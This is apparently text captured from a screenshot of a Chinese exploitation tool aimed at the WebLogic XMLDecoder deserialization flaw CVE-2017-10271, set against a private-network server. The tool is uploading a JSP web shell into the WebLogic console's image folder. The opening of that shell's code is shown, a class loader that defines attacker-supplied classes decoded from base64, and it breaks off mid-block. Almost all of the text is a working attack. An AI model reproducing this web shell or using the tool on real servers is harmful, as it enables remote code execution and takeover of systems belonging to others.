 Java反序列化漏洞利用工具V1.7 by shack2
选项 帮助
选择漏洞： CVE-2017-10271 Weblogic10 XMLDecoder反序列化漏洞 地 址： http://192.168.111.80:7001/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径： e\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\shell.jsp 自定义路径 上传文件
<%!
    class U extends ClassLoader {
        U(ClassLoader c) {
            super(c);
        }
        public Class g(byte[] b) {
            return super.defineClass(b, 0, b.length);
        }
    }
    public byte[] base64Decode(String str) throws Exception {
        try {
            Class clazz = Class.forName("sun.misc.BASE64Decoder");
            return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
        } catch (Exception e) {